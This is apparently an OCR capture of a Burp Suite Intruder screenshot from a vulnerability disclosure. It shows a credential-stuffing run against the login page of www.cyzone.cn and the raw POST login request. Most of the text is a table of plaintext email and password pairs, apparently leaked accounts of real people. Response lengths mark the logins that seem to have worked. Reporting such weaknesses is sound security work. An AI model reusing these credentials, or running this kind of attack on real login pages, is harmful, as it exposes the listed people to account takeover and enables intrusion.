 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
e of win7 net.vmx
Request Payload1 Payload2 Status Error Timeout Length Comment
42104 593795248@qq.com c6737chengshir 200 3690
37718 cent22@163.com hongshao 200 3688
35406 wangfang74wf@hotmail.com 2007a51340 200 3686
17566 619306563@qq.com 64699352 200 3681
29456 fliutt@gmail.com fltt9999 200 3674
18814 992544033@qq.com 123456789 200 3660
6203 1026684101@qq.com m6662461 200 3650
1 zdg@csdn.net 12344321 200 828
2 chengming_zheng@163.com 670203313747 200 828
3 fstao@tom.com 730413 200 828
4 hujiye@263.net 2535263 200 828
5 ccedcjl@21cn.com KIC43dk6! 200 828
6 songmail@21cn.com s12345 200 828
7 appollp@netease.com apple 200 828
8 junlu@peoplemail.com.cn lj7202 200 828
9 jinbuhuan@163.net 12345 200 828
10 fwg@jxfw.com hebeibdh 200 828
12 priver1999@netease.com priverhe 200 828
11 mainroad@public.cta.cq.cn 8398518 200 828
14 chzhy1@263.net kingdom 200 828
Request Response
Raw Params Headers Hex
POST /index.php?m=member&c=index&a=login HTTP/1.1
Host: www.cyzone.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cyzone.cn/
Content-Length: 67
www.wooyun.org